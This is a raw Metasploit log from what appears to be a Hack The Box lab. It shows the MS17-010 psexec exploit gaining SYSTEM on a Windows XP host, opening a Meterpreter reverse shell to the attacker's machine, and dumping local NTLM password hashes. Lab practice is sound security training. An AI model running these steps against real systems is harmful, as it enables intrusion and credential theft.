 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x864fd308
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... CxDeWMOA.exe
[*] 10.10.10.4:445 - Created \CxDeWMOA.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \CxDeWMOA.exe...
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.4:1035) at 2024-02-07 18:19:28 -0500
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::